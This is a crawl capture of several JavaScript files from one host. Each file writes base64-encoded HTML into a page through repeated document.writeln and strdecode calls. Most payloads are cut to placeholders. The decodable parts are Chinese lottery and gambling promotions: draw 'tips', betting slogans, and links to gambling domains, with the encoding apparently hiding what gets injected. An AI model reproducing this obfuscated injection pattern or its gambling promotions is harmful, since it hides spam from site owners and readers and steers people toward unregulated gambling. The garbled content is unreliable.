document.writeln(utf8to16(strdecode("[base64]/[base64]/pl67lrpjnvZE8L2E+PC9kaXY+CiAgICAgICAgICAgICAgICAgICAgICAgIDwvZGl2Pgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/kuIs8c3Ryb25nPjxzcGFuIHN0eWxlPSJjb2xvcjogI2ZmMDAwMDsiPjEwMDA8L3NwYW4+PC9zdHJvbmc+5YWDLOS4jeW8gDrnrKzkuozmnJ/[base64]/h+WkluWHuuaJk+W3pS7lrp7njrDlsI/lurfnlJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/kuIs8c3Ryb25nPjxzcGFuIHN0eWxlPSJjb2xvcjogI2ZmMDAwMDsiPjEwMDA8L3NwYW4+PC9zdHJvbmc+5YWDLOS4jeW8gDrnrKzkuozmnJ/[base64]/h+WkluWHuuaJk+W3pS7lrp7njrDlsI/lurfnlJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/kuIs8c3Ryb25nPjxzcGFuIHN0eWxlPSJjb2xvcjogI2ZmMDAwMDsiPjEwMDA8L3NwYW4+PC9zdHJvbmc+5YWDLOS4jeW8gDrnrKzkuozmnJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/kuIs8c3Ryb25nPjxzcGFuIHN0eWxlPSJjb2xvcjogI2ZmMDAwMDsiPjEwMDA8L3NwYW4+PC9zdHJvbmc+5YWDLOS4jeW8gDrnrKzkuozmnJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/kuIs8c3Ryb25nPjxzcGFuIHN0eWxlPSJjb2xvcjogI2ZmMDAwMDsiPjEwMDA8L3NwYW4+PC9zdHJvbmc+5YWDLOS4jeW8gDrnrKzkuozmnJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/h+WkluWHuuaJk+W3pS7lrp7njrDlsI/lurfnlJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/kuIs8c3Ryb25nPjxzcGFuIHN0eWxlPSJjb2xvcjogI2ZmMDAwMDsiPjEwMDA8L3NwYW4+PC9zdHJvbmc+5YWDLOS4jeW8gDrnrKzkuozmnJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/h+WkluWHuuaJk+W3pS7lrp7njrDlsI/lurfnlJ/mtLvjgII8L3NwYW4+PC90ZD4KPC90cj4KPC90Ym9keT4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/mraPniYjnjoTmnLror5c8L2ZvbnQ+PC9saT4KICAgICAgICAgIDwvdWw+CiAgPC9kaXY+CiAgPGRpdj4KICAgIDxkaXYgaWQ9ImNvbl9pbHk1MjBjY18xIj4KICAgICAgPHRhYmxlIHdpZHRoPSIxMDAlIiBib3JkZXI9IjAiPgo=")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/orqHjgJE8L3NwYW4+PC9kaXY+PC9hPjwvdGQ+PC90cj4K")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PC90ZD4KPC90cj4KPC90Ym9keT4KPC90YWJsZT48L2Rpdj48L2E+CTwvZGl2PgoKCg==")));


--- FILE ---
content_type: application/javascript
request_url: https://xia02.cgidzm1.jijijijin.com/upload/script/01/cab910214578c101.js
body_size: 20196
content:
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICBjb2xvcjogd2hpdGU7Cn0KCi50d29fbGFiZWxfc3dpdGNoX2NvbG9yIC5jb250ZW50X2FyZWFfaW1nIHsKICBwYWRkaW5nOjVweDsKfQoKLnR3b19sYWJlbF9zd2l0Y2hfY29sb3IgLmNvbnRlbnRfYXJlYV9hcnRpY2xlIHsKICBwYWRkaW5nOjVweDsKfQo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("Cgo8c3R5bGU+LmRvd245ODk4e3BhZGRpbmc6M3B4IDA7Ym94LXNpemluZzpib3JkZXItYm94O2ZvbnQ6MTVweC8xLjc1IEFyaWFsLCflvq7ova/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/vvJoxNi45OE1CPC9saT4K")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxsaT7mnaXmupDvvJoxODc35b2p56WoPC9saT4KICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxsaT7njq/[base64]/ku7Y8L3A+PC9saT4KICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxsaT7nsbvlnovvvJrlm73kuqfova/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/6Zeu5a6Y572RPC9hPjwvZGl2Pgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgPGxpIGNsYXNzPSJob3ZlciIgaWQ9ImppaHVhZGFuc2h1YW5nNTAwMDAzMSIgb25jbGljaz0ic2V0VGFiKCdqaWh1YWRhbnNodWFuZzUwMDAwMycsMSwyKSI+PHNwYW4gY2xhc3M9InRhYl9udzAzbW8iPua+s+W9qeeIhuW6hOS4iei/[base64]/[base64]/nu4TnkIbmgKfmipXms6ghPC9zcGFuPjwvc3Bhbj48L3N0cm9uZz48L3RkPgo=")));
document.writeln(utf8to16(strdecode("PC90cj4KPHRyPgo8dGQgc3R5bGU9IndpZHRoOiA5OS45NzA3JTsgdGV4dC1hbGlnbjogY2VudGVyOyI+PHN0cm9uZz48c3BhbiBzdHlsZT0iY29sb3I6ICNmZjAwMDA7Ij48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxM3B0OyI+MDA45pyfOuOAkOS4iei/[base64]/nu4TkuK0157uE55CG5oCn5oqV5rOoITwvc3Bhbj48L3NwYW4+PC9zdHJvbmc+PC90ZD4KPC90cj4K")));
document.writeln(utf8to16(strdecode("PHRyPgo8dGQgc3R5bGU9IndpZHRoOiA5OS45NzA3JTsgdGV4dC1hbGlnbjogY2VudGVyOyI+PHN0cm9uZz48c3BhbiBzdHlsZT0iY29sb3I6ICNmZjAwMDA7Ij48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxM3B0OyI+MDA15pyfOuOAkOS4iei/[base64]/nu4TkuK0z57uE55CG5oCn5oqV5rOoITwvc3Bhbj48L3NwYW4+PC9zdHJvbmc+PC90ZD4KPC90cj4KPHRyPgo=")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/nu4TkuK0z57uE55CG5oCn5oqV5rOoITwvc3Bhbj48L3NwYW4+PC9zdHJvbmc+PC90ZD4K")));
document.writeln(utf8to16(strdecode("PC90cj4KPHRyPgo8dGQgc3R5bGU9IndpZHRoOiA5OS45NzA3JTsgdGV4dC1hbGlnbjogY2VudGVyOyI+PHN0cm9uZz48c3BhbiBzdHlsZT0iY29sb3I6ICNmZjAwMDA7Ij48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxM3B0OyI+MzYz5pyfOuOAkOS4iei/[base64]")));
document.writeln(utf8to16(strdecode("PHRyPgo8dGQgc3R5bGU9IndpZHRoOiA5OS45NzA3JTsgdGV4dC1hbGlnbjogY2VudGVyOyI+PHN0cm9uZz48c3BhbiBzdHlsZT0iY29sb3I6ICNmZjAwMDA7Ij48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxM3B0OyI+MzYw5pyfOuOAkOS4iei/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/nu4TkuK0z57uE55CG5oCn5oqV5rOoITwvc3Bhbj48L3NwYW4+PC9zdHJvbmc+PC90ZD4K")));
document.writeln(utf8to16(strdecode("PC90cj4KPHRyPgo8dGQgc3R5bGU9IndpZHRoOiA5OS45NzA3JTsgdGV4dC1hbGlnbjogY2VudGVyOyI+PHN0cm9uZz48c3BhbiBzdHlsZT0iY29sb3I6ICNmZjAwMDA7Ij48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxM3B0OyI+MzUz5pyfOuOAkOS4iei/[base64]")));
document.writeln(utf8to16(strdecode("PHRyPgo8dGQgc3R5bGU9IndpZHRoOiA5OS45NzA3JTsgdGV4dC1hbGlnbjogY2VudGVyOyI+PHN0cm9uZz48c3BhbiBzdHlsZT0iY29sb3I6ICNmZjAwMDA7Ij48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxM3B0OyI+MzUw5pyfOuOAkOS4iei/[base64]/nu4TkuK0z57uE55CG5oCn5oqV5rOoITwvc3Bhbj48L3NwYW4+PC9zdHJvbmc+PC90ZD4KPC90cj4KPHRyPgo=")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PC90cj4KPHRyPgo8dGQgc3R5bGU9IndpZHRoOiA5OS45NzA3JTsgdGV4dC1hbGlnbjogY2VudGVyOyI+PHN0cm9uZz48c3BhbiBzdHlsZT0iY29sb3I6ICNmZjAwMDA7Ij48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxM3B0OyI+MzQz5pyfOuOAkOS4iei/[base64]/nu4TkuK0x57uE55CG5oCn5oqV5rOoITwvc3Bhbj48L3NwYW4+PC9zdHJvbmc+PC90ZD4KPC90cj4K")));
document.writeln(utf8to16(strdecode("PHRyPgo8dGQgc3R5bGU9IndpZHRoOiA5OS45NzA3JTsgdGV4dC1hbGlnbjogY2VudGVyOyI+PHN0cm9uZz48c3BhbiBzdHlsZT0iY29sb3I6ICNmZjAwMDA7Ij48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxM3B0OyI+MzQw5pyfOuOAkOS4iei/[base64]/nu4TkuK0y57uE55CG5oCn5oqV5rOoITwvc3Bhbj48L3NwYW4+PC9zdHJvbmc+PC90ZD4KPC90cj4KPHRyPgo=")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHRyPgo8dGQgc3R5bGU9IndpZHRoOiA5OC44NTUzJTsgdGV4dC1hbGlnbjogY2VudGVyOyI+PHN0cm9uZz48c3BhbiBzdHlsZT0iY29sb3I6ICNmZjAwMDA7Ij48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxM3B0OyI+MDA05pyfOuOAkOS4iei/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PC90Ym9keT4KPC90YWJsZT48L2Rpdj48L2E+CTwvZGl2PgoKCg==")));


--- FILE ---
content_type: application/javascript
request_url: https://xia02.cgidzm1.jijijijin.com/upload/script/01/5e6ef33ddcee1fe5.js
body_size: 16201
content:
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/pq5jmiYvotYTmlpk8L2ZvbnQ+PC9saT4KICAgICAgICAgIDwvdWw+CiAgPC9kaXY+CiAgPGRpdj4KICAgIDxkaXYgaWQ9ImNvbl9pbHk1MjBjM18xIj4K")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ouKo8L3NwYW4+PC9zcGFuPjwvc3Bhbj48L3N0cm9uZz48L3NwYW4+PC9wPjwvYT48L3RkPjwvdHI+Cg==")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/jgJE8L3NwYW4+PHNwYW4gc3R5bGU9ImNvbG9yOiAjMDAwMDAwOyI+PHNwYW4gc3R5bGU9ImNvbG9yOiAjZmYwMDAwOyI+44qXPC9zcGFuPuS4h+S6uui3n+i4qjwvc3Bhbj48L3NwYW4+PC9zcGFuPjwvc3Ryb25nPjwvc3Bhbj48L3A+PC9hPjwvdGQ+PC90cj4K")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]/[base64]/ouKo8L3NwYW4+PC9zcGFuPjwvc3Bhbj48L3N0cm9uZz48L3NwYW4+PC9wPjwvYT48L3RkPjwvdHI+Cg==")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/pm4Xpu5EnO2JhY2tncm91bmQ6I2ZmZn0KLmRvd245ODk4IGF7dGV4dC1kZWNvcmF0aW9uOm5vbmU7Y29sb3I6aW5oZXJpdH0K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/pm4Xpu5EnO30KIC5kb3duOTg5OC1ib3h0LTF7d2lkdGg6MjAlO21pbi13aWR0aDoxMDBweDt0ZXh0LWFsaWduOmNlbnRlcn0KIC5kb3duOTg5OC1ib3h0LTEgaW1ne3dpZHRoOjcwcHh9Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICAgICAgICAgICAgPGEgaHJlZj0iaHR0cHM6Ly9kc2p3dG1pLndlYXdlZHQzNjV3dGI2OWVhOS01ZXI1LmNvbS8/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/g+aKleazqO+8gTwvZGl2Pgo=")));
document.writeln(utf8to16(strdecode("[base64]/6Zeu5a6Y572RPC9hPjwvZGl2PgogICAgICAgICAgICAgICAgICAgICAgICA8L2Rpdj4KICAgICAgICAgICAgICAgICAgICA8L2Rpdj4KICAgICAgICAgICAgICAgIDwvZGl2PgogICAgICAgICAgICA8L2Rpdj4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/lrp3lrp3lv4PmsLQ8L3NwYW4+PC9saT4KICAgICAgICA8L3VsPgogICAgPC9kaXY+CiAgICA8ZGl2IGNsYXNzPSJDb250ZW50Ym94NTAwMDAiPgo=")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/g+awtDwvc3Bhbj7lvIDom4cxM+S4rTwvc3Bhbj48L3N0cm9uZz48L3RkPgo8L3RyPgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/g+awtDwvc3Bhbj7lvIDnjKo0M+S4rTwvc3Bhbj48L3N0cm9uZz48L3RkPgo8L3RyPgo8dHIgc3R5bGU9ImhlaWdodDogMjQuNzVweDsiPgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("PHA+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTNwdDsiPuWuneWuneW/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/g+awtDwvc3Bhbj7lvIDpqawxMuS4rTwvc3Bhbj48L3N0cm9uZz48L3RkPgo8L3RyPgo8dHIgc3R5bGU9ImhlaWdodDogMjQuNzVweDsiPgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/lj4w8L3NwYW4+PC90ZD4K")));
document.writeln(utf8to16(strdecode("[base64]/g+awtDwvc3Bhbj7lvIDniZs0MeS4rTwvc3Bhbj48L3N0cm9uZz48L3RkPgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogMTAwLjAyNCU7IHRleHQtYWxpZ246IGNlbnRlcjsgaGVpZ2h0OiA0OS41NzAzcHg7Ij4KPHA+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTNwdDsiPuWuneWuneW/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHA+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTNwdDsiPuWuneWuneW/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/5Y2VPC9zcGFuPjwvdGQ+CjwvdHI+Cjx0ciBzdHlsZT0iaGVpZ2h0OiAxMHB4OyI+Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));


--- FILE ---
content_type: application/javascript
request_url: https://xia03.cgidzm1.jijijijin.com/upload/script/01/39af61335d87173f.js
body_size: 12863
content:
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/mgJ3mmK/[base64]/mraPnmoTlhoXluZXlh7rmiYvkuoborrDkvY/mraTnq5nmn6XnnIvlhoXluZXotYTmlpnvvIE8L3NwYW4+PC9zdHJvbmc+PC9zcGFuPjxicj48c3BhbiBzdHlsZT0iY29sb3I6ICM4NDNmYTE7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij7muK/mvrPlpKnnur/lrp3lrp08c3BhbiBzdHlsZT0iY29sb3I6ICNmZmZmMDA7IGJhY2tncm91bmQtY29sb3I6ICMwMDAwMDA7Ij42NzAwMDZnLmNvbTwvc3Bhbj7msLjkuYXln5/lkI08L3NwYW4+PC9zdHJvbmc+PC9zcGFuPjwvcD4KPGhyPgo=")));
document.writeln(utf8to16(strdecode("PHAgc3R5bGU9InRleHQtYWxpZ246IGxlZnQ7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij4wMDjmnJ88c3BhbiBzdHlsZT0iYmFja2dyb3VuZC1jb2xvcjogI2ZmZmYwMDsgY29sb3I6ICNmZjAwMDA7Ij7pqazkvJrkvKDnnJ/[base64]/[base64]/mraPnmoTlhoXluZXlh7rmiYvkuoborrDkvY/mraTnq5nmn6XnnIvlhoXluZXotYTmlpnvvIE8L3NwYW4+PC9zdHJvbmc+PC9zcGFuPjxicj48c3BhbiBzdHlsZT0iY29sb3I6ICM4NDNmYTE7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij7muK/mvrPlpKnnur/lrp3lrp08c3BhbiBzdHlsZT0iY29sb3I6ICNmZmZmMDA7IGJhY2tncm91bmQtY29sb3I6ICMwMDAwMDA7Ij42NzAwMDZnLmNvbTwvc3Bhbj7msLjkuYXln5/[base64]/[base64]/mraPnmoTlhoXluZXlh7rmiYvkuoborrDkvY/mraTnq5nmn6XnnIvlhoXluZXotYTmlpnvvIE8L3NwYW4+PC9zdHJvbmc+PC9zcGFuPjxicj48c3BhbiBzdHlsZT0iY29sb3I6ICM4NDNmYTE7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij7muK/mvrPlpKnnur/lrp3lrp08c3BhbiBzdHlsZT0iY29sb3I6ICNmZmZmMDA7IGJhY2tncm91bmQtY29sb3I6ICMwMDAwMDA7Ij42NzAwMDZnLmNvbTwvc3Bhbj7msLjkuYXln5/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/mraPnmoTlhoXluZXlh7rmiYvkuoborrDkvY/mraTnq5nmn6XnnIvlhoXluZXotYTmlpnvvIE8L3NwYW4+PC9zdHJvbmc+PC9zcGFuPjxicj48c3BhbiBzdHlsZT0iY29sb3I6ICM4NDNmYTE7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij7muK/mvrPlpKnnur/lrp3lrp08c3BhbiBzdHlsZT0iY29sb3I6ICNmZmZmMDA7IGJhY2tncm91bmQtY29sb3I6ICMwMDAwMDA7Ij42NzAwMDZnLmNvbTwvc3Bhbj7msLjkuYXln5/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHAgc3R5bGU9InRleHQtYWxpZ246IGxlZnQ7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij4wMDTmnJ88c3BhbiBzdHlsZT0iYmFja2dyb3VuZC1jb2xvcjogI2ZmZmYwMDsgY29sb3I6ICNmZjAwMDA7Ij7pqazkvJrkvKDnnJ/[base64]/liKnmmK/lm77vvIzlj6ropoHmnInliKnlj6/[base64]/mraPnmoTlhoXluZXlh7rmiYvkuoborrDkvY/mraTnq5nmn6XnnIvlhoXluZXotYTmlpnvvIE8L3NwYW4+PC9zdHJvbmc+PC9zcGFuPjxicj48c3BhbiBzdHlsZT0iY29sb3I6ICM4NDNmYTE7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij7muK/mvrPlpKnnur/lrp3lrp08c3BhbiBzdHlsZT0iY29sb3I6ICNmZmZmMDA7IGJhY2tncm91bmQtY29sb3I6ICMwMDAwMDA7Ij42NzAwMDZnLmNvbTwvc3Bhbj7msLjkuYXln5/[base64]/5a6d5a6dPHNwYW4gc3R5bGU9ImNvbG9yOiAjZmZmZjAwOyBiYWNrZ3JvdW5kLWNvbG9yOiAjMDAwMDAwOyI+NjcwMDA2Zy5jb208L3NwYW4+5rC45LmF5Z+f5ZCNPC9zcGFuPjwvc3Ryb25nPjwvc3Bhbj48L3A+Cjxocj4K")));
